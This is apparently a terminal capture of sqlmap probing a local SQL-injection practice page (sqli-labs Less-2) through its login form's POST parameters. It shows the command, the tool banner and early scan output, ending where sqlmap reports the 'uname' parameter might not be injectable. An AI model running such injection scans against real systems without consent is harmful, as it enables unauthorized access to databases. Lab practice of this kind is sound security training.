 root@kali:~# sqlmap -u "http://192.168.1.100/sqli/Less-2/index.php" --data "uname=admin&passwd=admin&submit=Submit"
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.2.3#stable}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
wydomain
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting at 21:55:16
[21:55:16] [INFO] testing connection to the target URL
[21:55:17] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[21:55:18] [INFO] testing if the target URL content is stable
[21:55:20] [INFO] target URL content is stable
[21:55:20] [INFO] testing if POST parameter 'uname' is dynamic
[21:55:21] [WARNING] POST parameter 'uname' does not appear to be dynamic
[21:55:22] [WARNING] heuristic (basic) test shows that POST parameter 'uname' might not be injectable